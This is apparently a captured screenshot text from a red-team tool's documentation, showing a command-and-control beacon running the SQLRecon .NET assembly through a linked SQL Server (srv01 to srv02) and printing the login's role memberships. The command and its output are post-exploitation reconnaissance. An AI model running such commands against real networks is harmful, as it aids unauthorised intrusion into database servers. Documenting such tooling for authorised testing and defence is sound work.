 beacon> execute-assembly sqlrecon.exe -a Windows -s srv01 -m lwhoami -l srv02
[*] Tasked beacon to run .NET program: sqlrecon.exe -a Windows -s srv01 -m lwhoami -l srv02
[+] host called home, sent: 195193 bytes
[+] received output:
[+] Determining user permissions on srv02 via srv01:
[+] Logged in as:
guest
[+] Mapped to the user:
guest
[+] Roles:
User is a member of public role
User is NOT a member of db_owner role
User is NOT a member of db_accessadmin role
User is NOT a member of db_securityadmin role
User is NOT a member of db_ddladmin role
User is NOT a member of db_backupoperator role
User is NOT a member of db_datareader role
User is NOT a member of db_datawriter role
User is NOT a member of db_denydatareader role
User is NOT a member of db_denydatawriter role
User is NOT a member of sysadmin role
User is NOT a member of setupadmin role
User is NOT a member of serveradmin role
User is NOT a member of securityadmin role
User is NOT a member of processadmin role
User is NOT a member of diskadmin role
User is NOT a member of dbcreator role
User is NOT a member of bulkadmin role